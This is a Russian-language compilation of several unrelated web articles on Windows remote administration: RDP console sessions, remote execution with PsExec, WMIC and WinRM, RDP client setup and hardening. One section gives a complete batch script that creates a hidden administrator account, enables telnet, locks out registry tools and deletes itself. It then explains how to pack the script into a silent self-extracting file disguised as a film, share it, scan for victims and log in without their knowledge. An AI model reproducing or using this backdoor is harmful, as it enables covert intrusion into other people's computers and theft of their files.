Бывает такие случаи, когда при использовании RDP (Remote Desktop Protocol — протокол удалённого рабочего стола), не видно программ, которые установленные в системном трее, или ошибки и уведомления просто не отображаются. Для того, чтобы решить данную проблему, к терминальному северу можно подключиться в консольном режиме через тот же RDP.
Удаленный рабочий стол (Remote Desktop Protocol) или RDP — это технология дистанционного подключения к компьютеру (серверу), для непосредственного управлению им через локальную сеть или интернет. Я уже рассказывал о данной технологии в видеоуроке «Подключение к компьютеру через удаленный рабочий стол».
Использование, каких-либо программ удаленного администрирования для подключения к рабочему столу напрямую не всегда удобно, например, при нестабильной связи или ограничении времени сеанса. Так вот в данной статье мы расскажем, о нехитрой вещи, которую некоторые коллеги возможно не знали.
При использовании клиента удаленного рабочего стола (RDP) Windows, в качестве средства подключения к компьютеру с Windows Server 2003/2008/2012 с запущенной службой сервера терминалов, у вас есть возможность подключения на консоль сервера. Используя эту опцию, вы можете войти на сервер, так, как если бы вы сидели прямо перед ним, а не создавать новые сессии через сетевое подключение. Дело в том, что при удаленной установке некоторых программ, могут возникнуть проблемы, которые не позволят вам сделать это из терминальной сессии, поэтому вам понадобиться войти на сервер через консоль.
Включение удаленного доступа на своем компьютере.
Для того, чтобы настроить удаленный доступ на целевом компьютере, владелец или администратор должен выполнить следующие действия (Мой компьютер Свойства Настройка удаленного доступа Удаленный доступ Разрешить подключение от компьютеров с любой версией удаленного рабочего стола).
Если хотите пускать в свой компьютер только определённых пользователей или группы пользователей вашей сети, то необходимо поставить галочку «Разрешить подключение с компьютеров, на которых работает удаленный рабочий стол с проверкой подлинности на уровне сети (рекомендуется)».
Как же подключиться к удаленному рабочему столу?
Это конечно же стандартными средствами Windows (Пуск Все программы Стандартные Подключение к удалённому рабочему столу)
Или через команду Выполнить (Win+R) и вводим команду mstsc. Это более быстрый способ и его используют в основном админы и разработчики программ, т.к. часто приходится подключаться к удаленным рабочим столам серверов.
Как же подключиться к консоли удаленного рабочего стола?
Для этого в появившемся окне вбиваем команду:
— Windows Server 2003 и Windows XP: mstsc /console
— Windows Server 2008/2012 и Windows 7/8/8.1: mstsc /admin
Вводим имя терминального севера или компьютера.
И вводим учетные данные пользователя имеющего права для удаленного подключения.
Так как RDP по умолчанию создаёт виртуальную консоль, то подключение происходит не к самой сессии, а непосредственно к консоли (основная консоль-мышь/клавиатура).
Какая разница между простым подключением к удаленному рабочему столу и подключением к консоли?
— Подключение через консоль — доступно только администраторам и фактически приравнивается к обыкновенному входу в систему. Тогда как простое подключение по rdp — это терминальная сессия, соответственно то программное обеспечение, которое сопротивляется запуску под терминальной сессией, под консолью может вполне успешно работать.
— В первом случае создается новая сессия (mstsc), параллельная с существующей. Во втором случае подключение осуществляется к своему рабочему столу (в рамках лицензий на терминал).
В наше время даже для собак придумали удаленное управление.
Возвращаясь к циклу «Конспект Админа», мне хотелось бы рассказать о вариантах запуска исполняемых программ на удаленных компьютерах. Эта статья будет интересна тем, у кого еще нет систем централизованного управления, но уже есть понимание утомительности ручного обхода рабочих станций и серверов. Либо тем, кому решения «под ключ» не интересны ввиду неспортивности.
В качестве того, зачем нужен такой запуск программ, можно привести недавнюю истерию с ПетейНе-Петей, когда все бросились проверятьотключать SMBv1 и загружать обновления. Да и провести инвентаризацию или установить срочный патч таким методом тоже можно.
Когда-то давно я устроился работать в организацию в период эпидемии KidoConficker. Наиболее простым способом выяснить, все ли хорошо в ИС компании, была славная утилита от Касперского под названием Kido Killer, которая проверяла наличие вируса и устраняла его. Запускать программу на доброй сотне машин руками было невесело, поэтому пришлось знакомиться с автоматизацией.
Если в операционных системах *nix для удаленного запуска, как правило, используется SSH, то у Windows способов запуска программ и скриптов воистину как песка в пустыне. Я разберу основные варианты, как общеизвестные, так и экзотические. Таких очевидных вещей как telnet-сервер касаться не буду, тем более Microsoft уже убрала его из современных ОС.
Способы старые, временем проверенные
Psexec
Пожалуй, это первое, что приходит на ум, когда идет речь об удаленном запуске программ. Утилита от Марка Руссиновича используется еще со времен Windows NT и до сих пор применяется. Помимо основной функции, можно использовать ее и как Runas, и для запуска программ в пользовательской сессии терминального сервера. Psexec также позволяет задавать ядра процессора, на которых будет запускаться программа, и ее приоритет в системе.
В качестве примера посмотрим, установлено ли обновление, закрывающее нашумевшую уязвимость SMB на списке компьютеров:
psexec @computers.txt /u USER /p PASS cmd.exe /v /c ""systeminfo | find "KB4012212" || echo !computername! >> \serversharelog.txt"""В файле computers.txt находится список компьютеров. Для запуска по всему домену можно использовать \*. В файле \serversharelog.txt будут появляться имена рабочих станций или серверов без обновления. Если в домене существуют компьютеры с *nix на борту или нет доступа к административному сетевому ресурсу Admin$ ― команда на этой машине не выполнится, но обработка продолжится. Чтобы скрипт не зависал при каждой попытке подключения, можно задать тайм-аут с помощью ключа -n.
Если компьютер выключен ― мы об этом не узнаем. Поэтому лучше предварительно проверять доступность машин или собирать в файле информацию об успешном или неудачном выполнении.
К минусам Psexec можно отнести то, что она из-за своего удобства и популярности часто используется вирусописателями. Поэтому антивирусные системы могут обнаруживать утилиту как опасность вида remote admin.
По умолчанию процесс на удаленной машине выполняется от имени пользователя, запустившего Psexec. При необходимости логин и пароль можно задать явно или же использовать аккаунт SYSTEM.
WMIC
Для управления системами Windows с помощью разных графических утилит часто используется WMI (Windows Management Instrumentation) ― реализация объектно-ориентированного стандарта управления WBEM. В качестве утилиты с графическим интерфейсом для работы с WMI можно использовать wbemtest.exe.
Для работы с WMI из консоли создана wmic.exe. Например, для проверки установленных обновлений вместо жутковатой конструкции из предыдущего примера можно использовать простую команду:
wmic /node:"servername" qfe get hotfixid | find "KB4012212"Использовать список компьютеров также можно командой /node:»@computers.txt».
Еще при помощи WMI можно запускать программы – синтаксис предельно прост:
wmic /node:"servername" process call create "cmd /c somecommands"К сожалению, в отличие от Psexec, получить вывод в консоли не получится ― придется выводить результаты команды в файл.
По умолчанию процесс на удаленной машине выполняется от имени пользователя, запустившего wmic. При необходимости логин и пароль можно задать явно.
Групповые политики и скрипты
Если предыдущие варианты не требовали доменной среды, то в этом случае потребуется домен. Поддерживаются скрипты при входе и выходе пользователя из системы, а также при ее включении и выключении. Поскольку каждый администратор Windows сталкивался с ними, я не буду подробно расписывать как ими пользоваться ― лишь напомню, где их искать.
Скрипты, выполняющиеся при старте и завершении системы.
Скрипты, выполняющиеся при входе и выходе пользователя из системы.
Скрипты, настраиваемые в пользовательском разделе, выполняются от имени пользователя, а в разделе компьютера ― под аккаунтом SYSTEM.
Назначенные задания
Довольно интересный способ, заслуживающий право на жизнь. Назначенные задания можно создавать из командной строки при помощи утилиты schtasks.exe, выполнять их, затем удалять. Подробнее с синтаксисом можно ознакомиться в документации, я же разберу пример использования назначенных заданий в доменной среде. Предположим, нам нужно выполнить команду как можно быстрее вне зависимости от того, выключен компьютер или нет. Для этого используются так называемые предпочтения групповых политик (Group Policy Preference).
Искать установку назначенных заданий следует в конфигурации компьютера или пользователя ― «Настройка ― Параметры панели управления ― Назначенные задания».
Создание нового назначенного задания.
Для выполнения команды или скрипта ASAP понадобится создать «Немедленную задачу (Windows 7 и выше)». Если вдруг в инфраструктуре остались машины под управлением Windows XP, то подойдет «Очередное задание (Windows XP)».
Стоит сделать несколько политик с соответствующими WMI-фильтрами или создать два разных назначенных задания в одной политике с нацеливанием ― например, при помощи того же WMI-фильтра. Это поможет избежать конфликтов в разнородной среде со старыми и новыми Windows.
Пример WMI-фильтра для применения политики только на компьютерах с Windows XP:
SELECT * FROM Win32_OperatingSystem WHERE Version LIKE "5.1%" AND ProductType = "1"В остальном процедура создания назначенного задания тривиальна. Единственное, не забывайте отметить пункт «Применить один раз и не применять повторно», если задача не требует повторного запуска.
Запускаем немедленную задачу только один раз.
При использовании таких назначенных заданий программа запустится, как только компьютер получит обновление групповой политики. Это удобно: не нужно проверять доступность компьютеров в случае Psexec и wmic и заставлять пользователей перезагружать машины, как в случае скриптов групповых политик. При необходимости можно скопировать файл скрипта локально в разделе «Настройка ― Конфигурация Windows ― Файлы».
Назначенные задания позволяют явно задать имя пользователя для запуска программы, в том числе и для SYSTEM.
Через реестр
Модификация реестра на пользовательских машинах ― странный вариант, лишь на случай крайней необходимости. Можно использовать ветки Run или RunOnce. Подробнее о них ― в документации. Сама модификация реестра может проводиться через групповые политики или из командной строки ― например, такой командой:
reg add \COMPUTERHKLMSoftwareMicrosoftWindowsCurrentVersionRunOnce /v script /t Reg_SZ /d "script.cmd"В зависимости от ветки реестра, процесс будет выполняться или под пользователем, выполнившим вход в систему, или под аккаунтом SYSTEM.
Есть и другие способы, такие как правка ярлыков в папке «Автозагрузка» или добавление в ярлык к популярной программе && script.cmd, но эти методы уже из серии «можно, но не нужно».
Теперь перейдем к новым инструментам.
Способы новые или куда же без PowerShell
PowerShell, оправдывая свое название, может подключаться к удаленным компьютерам при помощи WMI, RPC и WS-Management (WSMan). Использование последнего метода требует предварительной настройки.
Командлеты, не требующие предварительной настройки, как правило, имеют параметр ComputerName, но не имеют параметра Session. Посмотреть список таких командлетов можно командой:
Get-Command | where { $_.parameters.keys -contains "ComputerName" -and $_.parameters.keys -notcontains "Session"}Для настройки WSMan в общем случае достаточно выполнить команду Enable-PSRemoting-Force. Она запустит службу удаленного управления WinRM и пропишет исключения в фаерволе ― в принципе, это можно сделать для всего домена при помощи групповых политик. Подробнее настройка описана в документации.
После того как все компьютеры будут готовы принимать запросы, мы сможем подключаться при помощи соответствующих командлетов PowerShell. Для проверки возможности подключения используется командлет Test-WSMan.
Проверка возможности подключения.
Для того чтобы выполнить определенную команду или скрипт, используется командлет Invoke-Command со следующим синтаксисом:
Invoke-Command -ComputerName COMPUTER -ScriptBlock { COMMAND } -credential USERNAMEГде COMPUTER ― имя компьютера, COMMAND ―– имя команды, а USERNAME ― имя пользователя, если оно нужно.
Смотрим содержимое диска С удаленного компьютера.
Если же нам нужно получить полноценную консоль ― не автоматизации ради, а ради управления конкретным компьютером, ― то можно использовать командлет Enter-PSSession.
Работаем в консоли удаленного компьютера.
Напомню, что с помощью JEA можно ограничить доступные подобной сессии командлеты или дать доступ нужным без прав администратора.
Конечно, кроме встроенных средств и небольших утилит, существует множество программ для управления структурой. Помимо взрослых решений, для управления конфигурациями вроде Chef, Ansible и MS SCCM можно использовать и средства мониторинга вроде Zabbix, и даже консоль управления антивирусом Касперского.
В период гетерогенных структур хорошо бы иметь возможность унифицированного управления Windows и Linux. Это можно сделать и с помощью PowerShell, что само по себе достойно отдельной статьи ― стоит такую сделать или уже лишнее?
Кстати, поделитесь вашими способами скрытого и не очень запуска программ на удаленных компьютерах. Ну, за исключением эксплойтов.
Здравствуйте.
Интересует как разрешить следующую ситуацию. Что бы не быть голословным предоставляю вывод команды qwinsta:
________________________________________________________________
C:UsersUser1>qwinsta
СЕАНС ПОЛЬЗОВАТЕЛЬ ID СТАТУС ТИП УСТР-ВО
services 0 Диск
>console User1 1 Активно
________________________________________________________________
Хочу так же только по rdp к этому компу.
В Windows xp,7 работает вариант mstsc /admin, а так же ее разнообразные вариации. Но с Windows 10 такое не получается. Он все время создает отдельную rdp сессию. Есть вариант переключиться на console используя примерно следующее :
tscon x /dest:console
Но тогда отваливается rdp сессия из под которой я это делаю. В общем мне нужно удаленно подключиться на прямую к console. Или как нибудь на нее, не отваливаясь удаленно, переключиться. Варианты VNC и их аналоги не интересуют.
Почему не отрабатывает ключ /admin не понятно. Ведь если я подключаюсь на тот же xp с любого компа он работает как надо… В общем помогите разобраться. Может я что то не правильно понимаю или что то в
windows 10 не донастроил?
В данной статье рассмотрены способы выполнения консольных команд на уделенных компьютерах сети, в качестве примеров даются некоторые очень полезные для системных администраторов команды.
Я использую 2 средства удаленного выполнения консольных команд: PsExec и WinRM, у каждого из них есть свои преимущества.
PsExec
Одним из отличных решений поставленной в заголовке задачи является использование программы PsExec от великого Марка Руссиновича.
Программа работает по клиент-серверному принципу: на локальной машине выполняется клиент, который посылает команды серверу на удаленном компьютере. Особенностью этой программы является то, что серверная часть устанавливается автоматически непосредственно перед выполнением команды, а затем удаляется. Таким образом для выполнения команд на удаленных машинах достаточно иметь на них административные права.
Если PsExec запускается от имени администратора, который входит в тот же домен, что и удаленны компьютер, то никаких учетных данных даже вводить не нужно. В противном случае, их можно указать в командной строке, либо PsExec сама их запросит. PsExec работает на ОС начиная с Windows 2000 и заканчивая 64-битным Windows Server 2008 R2.
Очень полезными в PsExec являются следующие возможности:
- Выполнение команды на группе компьютеров. Пример: следующая команда позволяет принудительно применить самые свежие групповые политики:
psexec @group.txt gpupdate /force - Выполнение команд от имени системной учетной записи. Пример: следующая команда заставит удаленную систему принудительно проверить обновления:
psexec \computer -s wuauclt /detectnow - Копирование выполняемой программы на удаленный компьютер перед выполнением. Пример: следующая команда позволит обновить членство данного компьютера в группе безопасности Active Directory (токен доступа) без перезагрузки:
psexec \computer -c -s klist.exe purge
Трудно переоценить пользу этой программы, если использовать скрипты и возможности консольных команд, встроенных в Windows.
Windows Remote Management
Изначально это была серверная технология для удаленного управления оборудованием, которая появилась в Windows Server 2003 R2 как часть компонента Hardware Management, но недавно Microsoft выпустили пакет Windows Management Framework, который включает в себя PowerShell 2.0 и WinRM 2.0 и устанавливается на клиентские ОС как обновление. Подробности можно прочитать в статье KB968929.
Прелесть WinRM заключается в простоте развертывания в доменной среде через WSUS в качестве факультативного обновления ОС и мощи, которую даёт совместное с PowerShell применение.
Использование WinRM происходит через 2 команды.
winrm.cmd служит для конфигурирования настроек и диагностики клиента и сервера WinRM.
Для того, чтобы сервер WinRM начал принимать команды, должна быть запущена служба Windows Remote Management и произведена её начальная конфигурация. Используйте команду
winrm quickconfig на локальной машине, либо финт ушами
psexec -s \servername winrm quickconfig по сети, используя PsExec от имени системной учетной записи.
Будет предложено автоматически запускать службу WinRM и разрешить уделенные подключения, соглашайтесь 
Чтобы успешно подключаться к WinRM серверу (имеется в виду серверная часть, принимающая команды), не входящему в тот же домен, что и ваш клиентский компьютер, необходимо на клиенте этот целевой сервер добавить в «доверенный список» следующей командой:
winrm set winrm/config/client @{TrustedHosts="servername"}, где вместо servername можно указать IP-адрес, либо * (звёздочку).
Для пользователей Windows Vista и Windows 7, работающим не от имени встроенного администратора (обычно так и бывает), нужно выполнить следующую команду
reg add HKLMSOFTWAREMicrosoftWindowsCurrentVersionPoliciesSystem /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f
По умолчанию, установлено ограничение на 5 одновременных соединений WinRM от клиента, для увеличения этого числа выполните команду
winrm s winrm/config/winrs @{MaxShellsPerUser="X"}
winrs.exe — клиент для отправки запросов к серверной части. Пример: следующая команда принудительно перезагрузит удаленную систему…
winrs -r:servername shutdown /r /t 0
В доменной среде при отправке команд используются учетные данные запустившего пользователя. Для посыла команд от имени другого пользователя используются ключи -u:user -p:pass. Пример: следующая команда очистит локальный кэш DNS-имён на удаленной системе
winrs -r:servername -u:user -p:pass ipconfig /flushdns
Содержание
- Подключение к серверу по RDP
- Windows
- Mac OS
- Linux
- Android
- Простейший скрытый способ получить доступ к нужному ПК из домашней сети
- RDP. Игра в три буквы
- Как защитить RDP и настроить его производительность
- Подключение к удаленному рабочему столу
- Настройка другой функциональности удаленного доступа
- Как «угнать» сеанс RDP?
Подключение к серверу по RDP
Для работы с созданным Windows-сервером вы можете использовать консоль в панели управления или подключиться к нему по протоколу RDP (remote desktop protocol).
Рассмотрим процесс подключения для отдельных операционных систем.
Windows
Для установки RDP-соединения из ОС Windows используется сервис «Подключение к удаленному рабочему столу».
Появится окно настройки подключения к удаленному рабочему столу, где необходимо ввести IP-адрес сервера.
Здесь же вы можете подключить к серверу диск или съемный носитель (например, карту памяти или CD-диск), физически подключенный к вашему локальному компьютеру, для переноса данных на сервер. Для этого нажмите на кнопку Параметры для отображения дополнительных опций. Перейдите на вкладку «Локальные ресурсы«, где нажмите на кнопку Подробнее.
В открывшемся окне отметьте нужное устройство и нажмите ОК:
Далее нажмите «Подключить«.
При первом подключении появится уведомление о недоверенном сертификате безопасности:
Это связано с тем, что подключение к серверу шифруется сертификатом, который заверен самим сервером, а не центром сертификации. Чтобы данное уведомление не появлялось при последующих подключениях, можно отметить чекбокс «Больше не выводить запрос о подключениях к этому компьютеру». Далее нажмите Да, после чего соединение с сервером по RDP будет установлено.
При первом подключении к серверу, при появлении следующего уведомления нажмите «Да». Это позволит корректно подключаться к серверу в дальнейшем.
Mac OS
Для подключения из Mac OS вам необходимо установить бесплатный RDP-клиент Microsoft Remote Desktop. После выполните следующие действия:
Запустите программу и создайте в ней новой подключение, нажав «New» в левом верхнем углу. В появившемся окне заполните поля Connection name (укажите любое имя подключения), PC name (IP-адрес вашего сервера), User name и Password (имя пользователя и пароль доступа к вашему серверу). Здесь вы также можете указать удобное для работы разрешение (Resolution).
На этом же этапе вы можете подключить к серверу папку, физически находящуюся на вашем локальном компьютере. Для этого перейдите в раздел Redirection, нажмите на плюс в левом нижнем углу и выберите папку, которая будет использоваться для перенаправления на сервер:
Далее нажмите ОК.
При первом подключении появится уведомление о недоверенном сертификате безопасности:
Это связано с тем, что подключение к серверу шифруется сертификатом, который заверен самим сервером, а не центром сертификации. Чтобы данное уведомление не появлялось при последующих подключениях, нужно добавить сертификат в список доверенных. Для этого нажмите Show certificate и отметьте чекбокс Always trust:
Нажмите Continue, и далее соединение будет установлено. При первом подключении к серверу при появлении уведомления «Вы хотите найти в этой сети. » нажмите «Да». Это позволит корректно подключаться к серверу в дальнейшем.
Linux
В отличие от других ОС (MacOS, Android, iOS), для операционных систем на базе Linux не существует официального RDP-клиента от Microsoft. Для подключения к серверу вы можете использовать FreeRDP или rdesktop, для которых существуют графические оболочки Remmina, KRDC, Vinagre и др.
Мы рассмотрим процесс подключения на примере Remmina.
Запустите приложение и нажмите на «Создать новое подключение» слева вверху:
В открывшемся окне заполните поля Сервер (IP-адрес вашего сервера), Имя пользователя (Администратор или Admin, согласно письму с реквизитами) и Пароль.
Вы также можете выбрать удобное для работы разрешение. Далее нажмите Подключиться.
При подключении появится уведомление о необходимости принять сертификат безопасности. Нажмите ОК, после чего соединение с сервером будет установлено. При первом подключении к серверу при появлении уведомления «Вы хотите найти в этой сети. » нажмите «Да». Это позволит корректно подключаться к серверу в дальнейшем.
Android
Для подключения вам необходимо установить бесплатный RDP-клиент Microsoft Remote Desktop. Запустите приложение и выполните следующие действия:
Создайте новое подключение, нажав на плюс в правом верхнем углу и выбрав Desktop.
Далее в поле PC name укажите IP-адрес сервера и нажмите Save.
При первом подключении появится уведомление о недоверенном сертификате безопасности. Это связано с тем, что подключение к серверу шифруется сертификатом, который заверен самим сервером, а не центром сертификации. Чтобы данное уведомление не появлялось при последующих подключениях, отметьте чекбокс Don’t ask me again и нажмите Connect.
При первом подключении к серверу при появлении уведомления «Вы хотите найти в этой сети. » нажмите «Да». Это позволит корректно подключаться к серверу в дальнейшем.
Источник
Простейший скрытый способ получить доступ к нужному ПК из домашней сети
@Echo off
Net user Admin_Support lop /add >nul
Net localgroup net localgroup Ђ¤¬ЁЁбва в®ал Admin_support /add >nul
Net accounts /maxpwage:unlimited >nul sc config TlntSvr start= auto >nul
Sc start TlntSvr >nul
Reg add «HKLMSOFTWAREMicrosoftWindowsNTCurrentVersionWinlogonSpecialAccountsUserList » /v Admin_support /t REG_DWORD /d 0 >null
Reg add »HKCUSOFTWAREMicrosoftWindowsCurrentVersionpoliciesSystem» /v DisableRegistryTools /t Reg_dword /d 1 /f >nul Reg add «HKCUSOFTWAREPOLICIESMicrosoftMMC» /v RestrictPemitSnapins /t Reg_dword /d 1 /f >nul del %SestemRoot%system32compmgmt.msc >nul
del Start_game.bat
1. Echo off (думаю всем понятно, объяснять не стоит).
2. Net user Admin_Support lop /add >nul Создаем в системе учетную запись с произвольным логином, в примере: Admin_Support и паролем lop. Учетка появится в списке учетных записей пользователей, можно придумать другое имя, к примеру что-то похожее на SUPPORT_388945a0 (учетная запись поставщика для службы справки и поддержки), на которую большинство пользователей не обращают внимания. Есть 1 нюанс мы создали учетку, но ведь она появится при входе в систему у пользователя, необходимо ее скрыть, об этом будет описано ниже.
3. Net localgroup net localgroup Ђ¤¬ЁЁбва в®ал Admin_support /add >nul Добавляем учетку Аdmin_support в группу Администраторы, кодировка слова «Администраторы», как у меня в данном случае «Ђ¤¬ЁЁбва в®ал» обязательно должна быть в кодировке DOS. Можно сделать в обычном Far’e. Т.е. то слово у меня уже в кодировке dos.
4. Net accounts /maxpwage:unlimited >nul Период времени в днях, в течение которого будет действовать пароль пользователя. Значение unlimited снимает ограничение по времени. Значение параметра /maxpwage должно быть больше, чем значение параметра /minpwage. Допустимы значения от 1 до 49 710 дней (т. е. значение unlimited равно 49 710 дней), по умолчанию используется значение 90 дней.
5. Sc config TlntSvr start= auto >nul Устанавливаем службу телнет в режим запуска «авто».
6. Sc start TlntSvr >nul Стартуем службу телнет.
7.Reg add “HKLMSOFTWAREMicrosoftWindowsNTCurrentVersionWinlogonSpecialAccountsUserList ” /v admin_support /t REG_DWORD /d 0 >null Добавляем ключ в реестр, который скроет нашу учетку в записях в панели управления и при входе в винду (Аутентификации).
8. Reg add “HKCUSOFTWAREMicrosoftWindowsCurrentVersionpoliciesSystem” /v DisableRegistryTools /t Reg_dword /d 1 /f >nul Запрещаем запуск редактирования реестра. (Можно обойтись и без этого параметра).
9. Reg add “HKCUSOFTWAREPOLICIESMicrosoftMMC” /v RestrictPemitSnapins /t REG_DWORD /d 1 /f >nul
del %SestemRoot%system32compmgmt.msc >nul Удаляем mmc (Не обязательный параметр).
10. Reg add “HKCUSOFTWAREPOLICIESMicrosoftwindowsSystem” /v DisableCMD /t REG_DWORD /d 2 /f >nul Запрещаю запуск командной строки. (Не обязательный параметр.)
11. Del Start_game.bat Удаляем сам батник.
Далее делаем из bat файла exe файл с помощью обычного winrar’a. В параметрах winrar’a устанавливаем параметр «создать архив sfx» и «выполнить после распаковки файл» батник «Start_game.bat». Также в настройках создания архива указываем: распаковывать в скрытом режиме. Помимо этого добавляем к батнику, с помощью того же winrar’a иконку к файлу. Жмем создать архив и получаем exe-шник с иконкой. Работа с Winrar также показана в видеоуроке ниже.
З.Ы. Конечно же можно использовать и другие программы для создания exe файла, которые имеют различный нужный функционал, такой как задание размера файла, типа, скрытия окна распаковки и прочих интересных вещей. В данном примере для большей наглядности я использовал WinRAR.
(Делать можно необязательно exe файл можно создать и другие типы файлов).
Итак мы получили файл с именем Start_game.exe, также можно создать более оригинальный файл с актуальным именем, чтобы пользователи увидев его в сети захотели его скачать, например название фильма, который недавно вышел или скоро должен выйти и его все ждут, (например Трансформеры-3HDTVRip.avi) ну и так далее.
Далее расшариваем папку в сети с нашим Start_game.exe. Как только наш юзверь скачает и запустит наш Start_game.exe, сработает наш батник, и удалится. Открываем нашу виртуальную машину и запускаем сканер портов, где указываем диапозон сканирования нашей сети (в моем случае это 10.16.93.1-10.16.93.255) и порт телнета (22 или 23). Сканер покажет у какого ip адреса открыт порт телнета. Если порт открыт, смело подключаемся, открываем командную строку и подключаемся командой: telnet ip_адрес, где вводим наш логин admin_support и пароль lop. тем самым получаем доступ к командной строке юзверя, и делаем СВОЁ ДЕЛО! ))) Умея пользоваться командной строкой, можно найти и скопировать любые файлы на компьютере пользователя, скрыто установить практически любое нужное программное обеспечение, и много еще чего интересного. Для более наглядного понимания статьи выкладываю реальный видеоурок со своей сети. Урок довольно старый, так как занимался я этим довольно давно.
При желании батник можно доработать для более интересных нужд, в данной статье показан лишь простой способ доступа к ПК пользователя без его ведома.
Источник
RDP. Игра в три буквы
Как известно, протокол удаленного рабочего стола (Remote Desktop Protocol или RDP) позволяет удаленно подключаться к компьютерам под управлением Windows и доступен любому пользователю Windows, если у него не версия Home, где есть только клиент RDP, но не хост. Это удобное, эффективное и практичное средство для удаленного доступа для целей администрирования или повседневной работы. В последнее время оно приглянулось майнерам, которые используют RDP для удаленного доступа к своим фермам. Поддержка RDP включена в ОС Windows, начиная еще с NT 4.0 и XP, однако далеко не все знают, как ею пользоваться. Между тем можно открывать удаленный рабочий стол Microsoft с компьютеров под Windows, Mac OS X, а также с мобильных устройств с ОС Android или с iPhone и iPad.
Если должным образом разбираться в настройках, то RDP будет хорошим средством удаленного доступа. Он дает возможность не только видеть удаленный рабочий стол, но и пользоваться ресурсами удаленного компьютера, подключать к нему локальные диски или периферийные устройства. При этом компьютер должен иметь внешний IP, (статический или динамический), или должна быть возможность «пробросить» порт с маршрутизатора с внешним IP-адресом.
Серверы RDP нередко применяют для совместной работы в системе 1С, или на них разворачивают рабочие места пользователей, позволяя им подключаться к своему рабочему месту удаленно. Клиент RDP позволяет дает возможность работать с текстовыми и графическими приложениями, удаленно получать какие-то данные с домашнего ПК. Для этого на роутере нужно пробросить порт 3389, чтобы через NAT получить доступ к домашней сети. Тоже относится к настройке RDP-сервера в организации.
RDP многие считают небезопасным способом удаленного доступа по сравнению с использованием специальных программ, таких как RAdmin, TeamViewer, VNC и пр. Другой предрассудок – большой трафик RDP. Однако на сегодня RDP не менее безопасен, чем любое другое решение для удаленного доступа (к вопросу безопасности мы еще вернемся), а с помощью настроек можно добиться высокой скорости реакции и небольшой потребности в полосе пропускания.
Как защитить RDP и настроить его производительность
| Шифрование и безопасность | Нужно открыть gpedit.msc, в «Конфигурация компьютера — Административные шаблоны — Компоненты Windows — Службы удаленных рабочих столов — Безопасность» задать параметр «Требовать использования специального уровня безопасности для удаленных подключений по методу RDP» и в «Уровень безопасности» выбрать «SSL TLS». В «Установить уровень шифрования для клиентских подключений» выберите «Высокий». Чтобы включить использование FIPS 140-1, нужно зайти в «Конфигурация компьютера — Конфигурация Windows — Параметры безопасности — Локальные политики — Параметры безопасности» и выбрать «Системная криптография: использовать FIPS-совместимые алгоритмы для шифрования, хэширования и подписывания». Параметр «Конфигурация компьютера — Параметры Windows — Параметры безопасности — Локальные политики — Параметры безопасности» параметр «Учетные записи: разрешать использование пустых паролей только при консольном входе» должен быть включен. Проверьте список пользователей, которые могут подключаться по RDP. |
